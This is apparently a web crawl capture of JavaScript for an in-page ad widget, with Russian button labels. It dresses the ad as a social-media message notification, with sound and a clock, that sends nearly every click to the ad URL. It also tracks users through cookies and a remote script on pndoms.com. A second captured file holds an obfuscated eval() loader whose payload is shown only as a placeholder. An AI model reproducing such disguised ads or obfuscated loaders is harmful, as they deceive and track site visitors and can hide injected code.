			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs11.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/common/person.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1685
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"TvfPalzwW",40,5,4))